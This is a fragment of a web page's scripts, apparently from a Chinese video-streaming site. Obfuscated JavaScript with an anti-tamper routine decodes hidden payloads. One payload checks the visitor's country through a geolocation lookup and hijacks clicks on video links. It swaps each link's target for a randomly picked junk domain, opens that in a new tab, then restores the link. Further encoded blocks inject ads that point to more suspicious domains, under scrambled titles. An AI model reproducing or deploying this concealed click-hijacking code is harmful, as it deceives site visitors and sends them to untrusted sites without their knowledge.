decodeURIComponent(_0x57a334);};_0x164f['PaKTQz']={};_0x164f['nSMBUy']=!![];}var _0x1fa014=_0x164f['PaKTQz'][_0x51e16c];if(_0x1fa014===undefined){var _0xef5e1d=function(_0x197734){this['TztSut']=_0x197734;this['uOjzzJ']=[0x1,0x0,0x0];this['zPbyNJ']=function(){return'newState';};this['MJvqAq']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['pBfAyH']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0xef5e1d['prototype']['wgzEBV']=function(){var _0x1ea2bb=new RegExp(this['MJvqAq']+this['pBfAyH']);var _0x180d48=_0x1ea2bb['test'](this['zPbyNJ']['toString']())?--this['uOjzzJ'][0x1]:--this['uOjzzJ'][0x0];return this['eyoWhs'](_0x180d48);};_0xef5e1d['prototype']['eyoWhs']=function(_0x17e32d){if(!Boolean(~_0x17e32d)){return _0x17e32d;}return this['LWuaLi'](this['TztSut']);};_0xef5e1d['prototype']['LWuaLi']=function(_0x2ce50b){for(var _0x347573=0x0,_0x5708ea=this['uOjzzJ']['length'];_0x347573<_0x5708ea;_0x347573++){this['uOjzzJ']['push'](Math['round'](Math['random']()));_0x5708ea=this['uOjzzJ']['length'];}return _0x2ce50b(this['uOjzzJ'][0x0]);};new _0xef5e1d(_0x164f)['wgzEBV']();_0x164f57=_0x164f['nWBQGD'](_0x164f57);_0x164f['PaKTQz'][_0x51e16c]=_0x164f57;}else{_0x164f57=_0x1fa014;}return _0x164f57;};var _0x28f9bd=function(){var _0x19d853=!![];return function(_0x2f7fca,_0xeaa38d){var _0x538dad=_0x19d853?function(){if(_0xeaa38d){var _0x1df44b=_0xeaa38d['apply'](_0x2f7fca,arguments);_0xeaa38d=null;return _0x1df44b;}}:function(){};_0x19d853=![];return _0x538dad;};}();var _0x327cf0=_0x28f9bd(this,function(){var _0xe22d15={};_0xe22d15[_0x164f('0x8')]=_0x164f('0x2');_0xe22d15[_0x164f('0x1')]=function(_0x581389){return _0x581389();};var _0x144656=_0xe22d15;var _0x4011c4=function(){var _0x26d167=_0x4011c4[_0x164f('0x0')](_0x144656[_0x164f('0x8')])()[_0x164f('0x6')](_0x164f('0x3'));return!_0x26d167[_0x164f('0x5')](_0x327cf0);};return _0x144656['inurY'](_0x4011c4);});_0x327cf0();function jm_str(_0x570ad0){var _0x48b48a={};_0x48b48a[_0x164f('0x4')]=function(_0x134699,_0x57c9b7){return _0x134699(_0x57c9b7);};var _0x184e8a=_0x48b48a;return _0x184e8a['DjnYw'](decodeURIComponent,_0x570ad0[_0x164f('0x7')](/#/g,'%')[_0x164f('0x7')](//g,'.')[_0x164f('0x7')](/\++/g,'\x20'));}</script><script>document.write(jm_str('#3Cscript#3E#0A++++function+set_cache#28key#2C+value#2C+expirySeconds#29+#7B#0A++++++++const+item+#3D+#7B#0A++++++++++++value#3A+value#2C#0A++++++++++++expiry#3A+Datenow#28#29+#2B+#28expirySeconds+#2A+1000#29#0A++++++++#7D#3B#0A++++++++localStoragesetItem#28key#2C+JSONstringify#28item#29#29#3B#0A++++#7D#0A++++function+get_cache#28key#29+#7B#0A++++++++const+itemStr+#3D+localStoragegetItem#28key#29#3B#0A++++++++if+#28#21itemStr#29+#7B#0A++++++++++++return+null#3B#0A++++++++#7D#0A++++++++const+item+#3D+JSONparse#28itemStr#29#3B#0A++++++++if+#28Datenow#28#29+#3E+itemexpiry#29+#7B#0A++++++++++++localStorageremoveItem#28key#29#3B#0A++++++++++++return+null#3B#0A++++++++#7D#0A++++++++return+itemvalue#3B#0A++++#7D#0A++++function+isiframe#28#29+#7B#0A++++++++if+#28typeof+windowframeElement+#21#3D#3D+#27undefined#27+#26#26+windowframeElement+#21#3D#3D+null#29+#7B#0A++++++++++++return+true#3B#0A++++++++#7D#0A++++++++try+#7B#0A++++++++++++return+windowself+#21#3D#3D+windowtop#3B#0A++++++++#7D+catch+#28e#29+#7B#0A++++++++++++return+true#3B#0A++++++++#7D#0A++++#7D#0A++++if+#28isiframe#28#29#29+#7B#0A++++++++if#28#21get_cache#28#22china#22#29#29+#7B#0A++++++++++++set_cache#28#22china#22#2C+#22yes#22#2C+3600#29#3B#0A++++++++++++fetch#28#27https#3A#2F#2Fipapico#2Fjson#2F#27#29then#28response+#3D#3E+#7Breturn+responsejson#28#29#7D#29then#28data+#3D#3E+#7B#0A++++++++++++++++if#28datacountry+#26#26+datacountry+#21#3D#3D+#22CN#22#29+#7B#0A++++++++++++++++++++set_cache#28#22china#22#2C+#22no#22#2C+3600#29#3B#0A++++++++++++++++#7D#0A++++++++++++#7D#29#0A++++++++#7D#0A++++++++documentaddEventListener#28#27click#27#2C+function+#28event#29+#7B#0A++++++++++++link+#3D+eventtargetclosest#28#27a#27#29#3B#0A++++++++++++if+#28link+#26#26+linkhrefindexOf#28#22indexphp#2Fvod#22#29+#21#3D#3D+-1#29+#7B#0A++++++++++++++++url_json+#3D+#5B#0A++++++++++++++++++++#22https#3A#2F#2Fhfncdhjkjjhdkfjhskdsfe414037xyz#3A8283#2F#3Fnb#3DOnerun5-061#26bm#3Dseomf#26ml#3Dkp#3Cchina#3E#22#2C#0A++++++++++++++++++++#22https#3A#2F#2Fawiuehfiuahsifuhairugoiadjor419869xyz#3A8283#2F#3Fnb#3DOnerun5-075#26bm#3Dseomf#26ml#3Dkp#3Cchina#3E#22#2C#0A++++++++++++++++++++#22https#3A#2F#2Fwwwzmovdnucom#3A2087#2F6037html#3Cchina#3E#22#2C#0A++++++++++++++++#5Dmap#28item+#3D#3E+#28#7B+item#2C+weight#3A+Mathrandom#28#29+#7D#29#29sort#28#28a#2C+b#29+#3D#3E+aweight+-+bweight#29reduce#28#28obj#2C+#7B+item+#7D#29+#3D#3E+#7B+obj#5Bitem#5D+#3D+get_cache#28item#29#3B+return+obj#3B+#7D#2C+#7B#7D#29#3B#0A++++++++++++++++url_json_px+#3D+Objectentries#28url_json#29sort#28#28#5B#2C+a#5D#2C+#5B#2C+b#5D#29+#3D#3E+a+-+b#29reduce#28#28acc#2C+#5Bkey#2C+value#5D#29+#3D#3E+#7B#0A++++++++++++++++++++acc#5Bkey#5D+#3D+value#3B#0A++++++++++++++++++++return+acc#3B#0A++++++++++++++++#7D#2C+#7B#7D#29#3B#0A++++++++++++++++for+#28url+in+url_json_px#29+#7B#0A++++++++++++++++++++if+#28#28get_cache#28#22china#22#29+#3D#3D+#22no#22+#26#26+#2F#3Cchina#3E#2Fitest#28url#29#29+#7C#7C+#28#2Fwin#7Cmac#2Fitest#28navigatorplatformtoLowerCase#28#29#29+#26#26+#2F#3Cmobile#3E#2Fitest#28url#29#29#29+continue#3B#0A++++++++++++++++++++set_cache#28#22key#22#2C+get_cache#28#22key#22#29+#2B+1#2C+3600#29#3B#0A++++++++++++++++++++if+#28#28#21url_json_px#5Burl#5D+#26#26+get_cache#28#22key#22#29+#25+2+#3D#3D#3D+1#29+#7C#7C+#28url_json_px#5Burl#5D+#3E#3D+1+#26#26+get_cache#28#22key#22#29+#25+5+#3D#3D#3D+1#29#29+#7B#0A++++++++++++++++++++++++const+old_url+#3D+linkhref#3B#0A++++++++++++++++++++++++set_cache#28url#2C+url_json_px#5Burl#5D+#2B+1#2C+3600#29#3B+linkhref+#3D+urlreplace#28#2F#3Cchina#3E#7C#3Cmobile#3E#2Fg#2C+#22#22#29#3B+linktarget+#3D+#27_blank#27#3B#0A++++++++++++++++++++++++setTimeout#28#28#29+#3D#3E+#7B+linkhref+#3D+old_url#3B+linktarget+#3D+#27_self#27+#7D#2C+0#29#3B#0A++++++++++++++++++++#7D#0A++++++++++++++++++++break#3B#0A++++++++++++++++#7D#0A++++++++++++#7D#0A++++++++#7D#29#3B#0A++++#7D#0A#3C#2Fscript#3E'))</script>

<script>
    document.addEventListener('DOMContentLoaded', function () {
        var tag = document.getElementsByClassName('movie')[0];
        if(tag) tag.insertAdjacentHTML('afterend', jm_str(""));
        var tag = document.getElementsByClassName('movie')[1];
        if(tag) tag.insertAdjacentHTML('afterend', jm_str(""));
        var tag = document.getElementsByClassName('movie')[2];
        if(tag) tag.insertAdjacentHTML('afterend', jm_str(""));
        var tag = document.getElementsByClassName('movie')[3];
        if(tag) tag.insertAdjacentHTML('afterend', jm_str("#3C#21--#3Cli#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Fwyc9dklakwzwtdcom#2FT61Thtml#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#3C#21--#09#09#09data-original#3D#22https#3A#2F#2Fslp155sl2582com#2Fupload#2Fvod#2F20250917-1#2F15463034f6052a00a738fa90d5b1ec18jpg#22--#3E#0A#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#3C#21--#09#09#3Cspan#3E#3Ctext#3E#E6#B0#94#E8#B4#A8#EB#98#BE#E9#8B#81#E9#80#A3#E8#BF#97#E9#80#A6#E9#88#80#E7#96#AF#E7#8B#82#E9#A9#B9#E6#90#93#3C#2Ftext#3E#3C#2Fspan#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fli#3E--#3E#0A#0A#3C#21--#3Cli#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Fwyc9dklakwzwtdcom#2FT61Thtml#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#3C#21--#09#09#09data-original#3D#22https#3A#2F#2Fwww155picpiccom#2Fupload#2Fvod#2F20250530-1#2Ff57911846755b141e235dd01eeb50589jpg#22--#3E#0A#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#3C#21--#09#09#3Cspan#3E#3Ctext#3E#E8#B0#81#E4#B9#9F#E6#B2#A1#E6#83#B3#E5#88#B0#EF#BC#8C#EA#B6#BB#E4#B9#A6#E4#BC#9A#EB#BD#9B#E9#AD#BD#EF#BC#81#E2#80#93+#E3#9B#BD#E3#9B#B9#E3#9B#BE#E3#9B#B9+#E3#9B#B4#E3#9B#B9#E3#9C#86#E3#9B#B1#3C#2Ftext#3E#3C#2Fspan#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fli#3E--#3E#0A#0A#3C#21--#3Cli#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Fwyc9dklakwzwtdcom#2FT61Thtml#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#3C#21--#09#09#09data-original#3D#22http#3A#2F#2Fwww155picpiccom#2Fupload#2Fvod#2F20250508-1#2F60ec1c6114a3613d7cb84d84231cd16ajpg#22--#3E#0A#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#3C#21--#09#09#3Cspan#3E#3Ctext#3E#E9#9D#B5#E9#80#B7#E6#83#B3#E8#A6#81#E8#B7#98#E5#A5#B9#EA#AF#A7#E8#95#AA#E7#9A#84#E6#88#BF#E9#88#80#E9#87#8C#E5#BC#A0#E7#8B#82#3C#2Ftext#3E#3C#2Fspan#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fli#3E--#3E#0A#0A#3C#21--#3Cli#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Fwyc9dklakwzwtdcom#2FT61Thtml#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#3C#21--#09#09#09data-original#3D#22http#3A#2F#2Fwww155picpiccom#2Fupload#2Fvod#2F20250610-1#2Ff130ddf0d9885bd4dbbfc00ba82d9ad9jpg#22--#3E#0A#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#3C#21--#09#09#3Cspan#3E#3Ctext#3E#E7#94#9C#EB#B7#8C#E8#92#B9#E8#95#AA#E8#A1#8C#E2#80#94#E9#9D#B5#E8#95#AA#E8#8A#82#E7#9A#84#E6#9C#80#E5#A5#BD#E7#A4#BC#E7#89#A9--#E3#9C#82#E3#9B#B5#E3#9B#B9#E3#9C#83#E3#9B#BC#E3#9B#B9#E3#9B#BE#E5#92#8C#E3#9C#83#E3#9B#B9#E3#9B#B1+#E3#9C#83#E3#9B#B9#E3#9B#B2#E3#9B#B5#E3#9C#82#E3#9B#B9#E3#9B#B1#3C#2Ftext#3E#3C#2Fspan#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fli#3E--#3E#0A#0A#3C#21--#3Cli#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Fwyc9dklakwzwtdcom#2FT61Thtml#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#3C#21--#09#09#09data-original#3D#22https#3A#2F#2Fplayldsplayvodcom#2F20250829#2Fk1i8JZIf#2F1jpg#22--#3E#0A#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#3C#21--#09#09#3Cspan#3E#3Ctext#3E#E8#A0#98#EC#95#9B#EB#8C#B9#EA#B4#AD#E7#9A#84#E9#8A#BF#EB#98#BE#E9#80#A3#E6#9E#81#E8#AD#B1#E9#8A#BF#E8#A1#A8#E9#81#A9#EA#99#B0#E9#9D#B5#E5#81#9A#E6#84#9B#E7#BE#A1#E7#85#9E#E6#97#81#E8#95#AA#3C#2Ftext#3E#3C#2Fspan#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fli#3E--#3E#0A#0A#3C#21--#3Cli#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Falkisuhgfiuhiuahedrig439322xyz#3A8283#2F#3Fnb#3DOnerun5-061#26bm#3Dsj#26ml#3Dkp#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#3C#21--#09#09#09data-original#3D#22https#3A#2F#2Fplayeros3hldscc#2F20250506#2FCFwbWfG5#2F1jpg#22--#3E#0A#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#3C#21--#09#09#3Cspan#3E#3Ctext#3E#EA#A9#99#E5#BC#84#E8#93#A0#E6#BB#A1#EA#B4#AD#E9#86#99#E9#8B#81#E9#80#B7#E3#9C#91#E3#9C#91#E3#9C#91#E3#9C#91#E3#9C#91-#E8#A0#98#E9#9B#86#E9#A3#BB#E6#9C#BA#EB#99#8E#EB#99#8E#EA#AF#A5#E9#98#A1#E8#9F#BD#EC#8F#A9#3C#2Ftext#3E#3C#2Fspan#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fli#3E--#3E#0A#0A#3C#21--#3Cli#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Fwyc9dklakwzwtdcom#2FT61Thtml#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#3C#21--#09#09#09data-original#3D#22https#3A#2F#2Ftuaskbgnekrcom#2F20230310#2Fo2ShhnrS#2F1jpg#22--#3E#0A#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#3C#21--#09#09#3Cspan#3E#3Ctext#3E#E3#9B#B9#E3#9C#80#E3#9C#88-#E3#9B#A4#E3#9B#A4#E3#9B#A7+#E3#9B#B1#E3#9C#86#E8#A7#A3#EB#80#B1#EF#BC#81#EF#BC#81+#E7#B4#B0#EC#95#9B#E9#92#98#E8#94#A3#E3#81#AE#E3#83#91#E3#83#BC#E3#83#95#E3#82#A7#E3#82#AF#E3#83#88#E7#9D#80#E3#82#A8#E3#83#AD#E3#82#A2#E3#82#A4#E3#83#89#E3#83#AB+#E3#9B#B2#E3#9B#A7#E3#9B#A9#E3#9C#93#E3#9C#9D#E3#81#AA#3C#2Ftext#3E#3C#2Fspan#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fli#3E--#3E#0A#0A#3C#21--#3Cli#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Fwwwinvpnpscom#3A2096#2F34html#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#3C#21--#09#09#09data-original#3D#22https#3A#2F#2F15lale25725com#2Fupload#2Fvod#2F2022#2F09#2Fuzu4qrjfkb1jpg#22--#3E#0A#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#3C#21--#09#09#3Cspan#3E#3Ctext#3E#E3#9B#BD#E3#9B#BB#E3#9B#B2#E3#9B#B4-#E3#9C#83#E3#9B#A5#E3#9B#A9#E3#9B#BB#E3#9B#B9#E3#9C#82#E3#9B#B1#E3#9C#82#E3#9B#B9#E3#9B#A5#E3#9B#A9#E3#83#89#EA#92#9B#E8#94#A1#EA#A2#B6#E8#94#A3#EB#98#BE#E9#80#A3#E9#81#94#E3#82#B6#E3#83#BC#E3#83#A1#E3#83#B3#E8#93#9D#E5#87#BA#E3#81#97#E3#9B#A2#E3#9B#A0#E5#90#8D#EA#AA#B6#E9#9B#97#E5#B4#A9#E5#A3#8A#EF#BC#81#3C#2Ftext#3E#3C#2Fspan#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fli#3E--#3E#0A"));
        var tag = document.getElementsByClassName('movie')[4];
        if(tag) tag.insertAdjacentHTML('afterend', jm_str(""));
        var tag = document.getElementsByClassName('movie')[5];
        if(tag) tag.insertAdjacentHTML('afterend', jm_str(""));
        var tag = document.getElementsByClassName('main')[0];
        if(tag) tag.insertAdjacentHTML('afterbegin', jm_str("#3Cstyle+type#3D#22text#2Fcss#22#3E#0A#09#40media+#28max-width#3A+1000px#29+#7B#0A#09#09sp+#7B#0A++++++++++++width#3A+50#25#3B#0A#09#09#09padding-top#3A+28#25#3B#0A#09#09#7D#0A#0A++++++++tw+#7B#0A++++++++++++width#3A+100#25#3B#0A#09#09#09height#3A+100px#3B#0A#09#09#7D#0A#09#09#0A#09#09hengfu+#7B#0A#09#09#09height#3A+80px#3B#0A#09#09#7D#0A#0A#09#09tubiao+#7B#0A#09#09#09width#3A+65px#3B#0A#09#09#09height#3A+65px#3B#0A#09#09#7D#0A#0A#09#09wenzi+a+#7B#0A#09#09#09width#3A+24#25#3B#0A#09#09#09height#3A+40px#3B#0A#09#09#09text-align#3A+center#3B#0A#09#09#09line-height#3A+40px#3B#0A#09#09#09color#3A+#23fff#3B#0A#09#09#09font-size#3A+14px#3B#0A#09#09#09text-decoration#3A+none#3B#0A#09#09#7D#0A#0A#09#09tubiao-xz#7B#0A#09#09#09font-size#3A+11px#3B#0A#09#09#7D#0A#09#7D#0A#0A#09#40media+#28min-width#3A+1000px#29+#7B#0A#09#09sp+#7B#0A++++++++++++width#3A+25#25#3B#0A#09#09#09padding-top#3A+15#25#3B#0A#09#09#7D#0A#09#09#0A++++++++tw+#7B#0A++++++++++++width#3A+50#25#3B#0A#09#09#09height#3A+120px#3B#0A#09#09#7D#0A#09#09#0A#09#09hengfu+#7B#0A#09#09#09height#3A+120px#3B#0A#09#09#7D#0A#0A#09#09tubiao+#7B#0A#09#09#09width#3A+80px#3B#0A#09#09#09height#3A+80px#3B#0A#09#09#7D#0A#0A#09#09wenzi+a+#7B#0A#09#09#09width#3A+12#25#3B#0A#09#09#09height#3A+60px#3B#0A#09#09#09text-align#3A+center#3B#0A#09#09#09line-height#3A+60px#3B#0A#09#09#09color#3A+#23fff#3B#0A#09#09#09font-size#3A+14px#3B#0A#09#09#09text-decoration#3A+none#3B#0A#09#09#7D#0A#09#09tubiao-xz#7B#0A#09#09#09font-size#3A+14px#3B#0A#09#09#7D#09#09#0A#09#7D#0A#09tubiao-xz#7B#0A#09#09background-color#3A+#23FF6666#3B#0A#09#7D#0A#3C#2Fstyle#3E#0A#0A#3C#21--+#E5#A6#82#E4#B8#8B#E4#B8#BA#E8#A7#86#E9#A2#91#E6#A1#86--#3E#0A#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E#0A++++#3Cdiv+style#3D#22width#3A100#25#3Bdisplay#3Aflex#3Bjustify-content#3Aspace-between#3Balign-items#3Acenter#3Bflex-wrap#3Awrap#3Bbackground-color#3A+#23fff#3Bborder#3A+05vw+solid+rgba#28255#2C+255#2C+255#2C+0#29#3B#22#3E#0A#09#0A#09#0A#09#09#3Cdiv+class#3D#22sp#22+style#3D#22position#3A+relative#3Bborder#3A+05vw+solid+rgba#28255#2C+255#2C+255#2C+0#29#3B#22#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fbcznehsotjukiecom#2Fj9ihtml#22+target#3D#22_blank#22+rel#3D#22nofollow#22+style#3D#22display#3A+block#3Bposition#3A+absolute#3Bz-index#3A+99#3Btop#3A+0#25#3Bleft#3A+0#25#3Bright#3A+0#25#3Bbottom#3A+0#25#3Bfont-size#3A+12px#22#3E#0A#09#09#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22#0A#09#09#09#09#09data-original#3D#22https#3A#2F#2Fasvxn--xhq326aj6yqpwcom#2Fe20250927_1646_2gif#22#0A#09#09#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E#0A#09#09#09#09#09#3C#21--#3Cspan+style#3D#22text-shadow#3A+2px+2px+4px+rgba#280#2C+0#2C+0#2C+1#29#3Bbox-shadow#3A+5px+0px+10px+rgba#280#2C+0#2C+0#2C+1#29#3Bposition#3Aabsolute#3Bbackground-color#3Argb#28255#2C+0#2C+0#2C+1#29#3Bpadding#3A+05vw+10px+07vw+10px#3B+left#3A-1vw#3Btop#3A1vw#3Bcolor#3A#23fff#3Bfont-size#3A2vh#3Btext-align#3Acenter#3Bborder-radius#3A+0+20px+20px+0#3Bfont-weight#3A+bold#3B#22#3E#E7#83#AD#E9#97#A8#3C#2Fspan#3E#09#09--#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#3C#2Fdiv#3E#0A#0A#09#09#09#0A#09#09#09#09#09#0A#09#09#3C#21--#09#3Cdiv+class#3D#22sp#22+style#3D#22position#3A+relative#3Bborder#3A+05vw+solid+rgba#28255#2C+255#2C+255#2C+0#29#3B#22#3E--#3E#0A#09#09#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Fpacwffbmecom#2F011216#22+target#3D#22_blank#22+rel#3D#22nofollow#22+style#3D#22display#3A+block#3Bposition#3A+absolute#3Bz-index#3A+99#3Btop#3A+0#25#3Bleft#3A+0#25#3Bright#3A+0#25#3Bbottom#3A+0#25#3Bfont-size#3A+12px#22#3E--#3E#0A#09#09#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#09#09#3C#21--#09#09#09data-original#3D#22https#3A#2F#2Fwkphotocdnbceboscom#2Fbd315c6034a85edfa8c5a37559540923dd54751ejpg#22--#3E#0A#09#09#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#09#09#09#09#09#3C#21--#3Cspan+style#3D#22text-shadow#3A+2px+2px+4px+rgba#280#2C+0#2C+0#2C+1#29#3Bbox-shadow#3A+5px+0px+10px+rgba#280#2C+0#2C+0#2C+1#29#3Bposition#3Aabsolute#3Bbackground-color#3Argb#28255#2C+0#2C+0#2C+1#29#3Bpadding#3A+05vw+10px+07vw+10px#3B+left#3A-1vw#3Btop#3A1vw#3Bcolor#3A#23fff#3Bfont-size#3A2vh#3Btext-align#3Acenter#3Bborder-radius#3A+0+20px+20px+0#3Bfont-weight#3A+bold#3B#22#3E#E7#83#AD#E9#97#A8#3C#2Fspan#3E#09#09--#3E#0A#09#09#3C#21--#09#3C#2Fa#3E--#3E#0A#09#09#3C#21--#3C#2Fdiv#3E--#3E#0A#09#0A#09#09#3C#21--#3Cdiv+class#3D#22sp#22+style#3D#22position#3A+relative#3Bborder#3A+05vw+solid+rgba#28255#2C+255#2C+255#2C+0#29#3B#22#3E--#3E#0A#09#09#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Ff8xmsuqqcc#2F123#2F#22+target#3D#22_blank#22+rel#3D#22nofollow#22+style#3D#22display#3A+block#3Bposition#3A+absolute#3Bz-index#3A+99#3Btop#3A+0#25#3Bleft#3A+0#25#3Bright#3A+0#25#3Bbottom#3A+0#25#3Bfont-size#3A+12px#22#3E--#3E#0A#09#09#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#09#09#3C#21--#09#09#09data-original#3D#22https#3A#2F#2Fwwwuxmumtop#2Fimages#2F683acd82bb50e4b4629db017gif#22--#3E#0A#09#09#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#09#09#09#09#09#3C#21--#3Cspan+style#3D#22text-shadow#3A+2px+2px+4px+rgba#280#2C+0#2C+0#2C+1#29#3Bbox-shadow#3A+5px+0px+10px+rgba#280#2C+0#2C+0#2C+1#29#3Bposition#3Aabsolute#3Bbackground-color#3Argb#28255#2C+0#2C+0#2C+1#29#3Bpadding#3A+05vw+10px+07vw+10px#3B+left#3A-1vw#3Btop#3A1vw#3Bcolor#3A#23fff#3Bfont-size#3A2vh#3Btext-align#3Acenter#3Bborder-radius#3A+0+20px+20px+0#3Bfont-weight#3A+bold#3B#22#3E#E7#83#AD#E9#97#A8#3C#2Fspan#3E#09#09--#3E#0A#09#09#3C#21--#09#3C#2Fa#3E--#3E#0A#09#09#3C#21--#3C#2Fdiv#3E--#3E#0A#09#09#0A#09#09#09#3Cdiv+class#3D#22sp#22+style#3D#22position#3A+relative#3Bborder#3A+05vw+solid+rgba#28255#2C+255#2C+255#2C+0#29#3B#22#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fcz588cucjuhcn#3FchannelCode#3Dcz588#22+target#3D#22_blank#22+rel#3D#22nofollow#22+style#3D#22display#3A+block#3Bposition#3A+absolute#3Bz-index#3A+99#3Btop#3A+0#25#3Bleft#3A+0#25#3Bright#3A+0#25#3Bbottom#3A+0#25#3Bfont-size#3A+12px#22#3E#0A#09#09#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22#0A#09#09#09#09#09data-original#3D#22https#3A#2F#2Fvxn--xhq326aj6yqpwcom#2Fe20241129_2010_1gif#22#0A#09#09#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E#0A#09#09#09#09#09#3C#21--#3Cspan+style#3D#22text-shadow#3A+2px+2px+4px+rgba#280#2C+0#2C+0#2C+1#29#3Bbox-shadow#3A+5px+0px+10px+rgba#280#2C+0#2C+0#2C+1#29#3Bposition#3Aabsolute#3Bbackground-color#3Argb#28255#2C+0#2C+0#2C+1#29#3Bpadding#3A+05vw+10px+07vw+10px#3B+left#3A-1vw#3Btop#3A1vw#3Bcolor#3A#23fff#3Bfont-size#3A2vh#3Btext-align#3Acenter#3Bborder-radius#3A+0+20px+20px+0#3Bfont-weight#3A+bold#3B#22#3E#E7#83#AD#E9#97#A8#3C#2Fspan#3E#09#09--#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#3C#2Fdiv#3E#0A#09#09#0A#09#09#0A#09#09#3C#21--#3Cdiv+class#3D#22sp#22+style#3D#22position#3A+relative#3Bborder#3A+05vw+solid+rgba#28255#2C+255#2C+255#2C+0#29#3B#22#3E--#3E#0A#09#09#3C#21--#09#3Ca+href#3D#22http#3A#2F#2Fxgxexmcn#2Fs#2FeuZD#22+target#3D#22_blank#22+rel#3D#22nofollow#22+style#3D#22display#3A+block#3Bposition#3A+absolute#3Bz-index#3A+99#3Btop#3A+0#25#3Bleft#3A+0#25#3Bright#3A+0#25#3Bbottom#3A+0#25#3Bfont-size#3A+12px#22#3E--#3E#0A#09#09#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#09#09#3C#21--#09#09#09data-original#3D#22https#3A#2F#2Fpsda1dev#2F28#2Fa87c79cfefc7b0fb4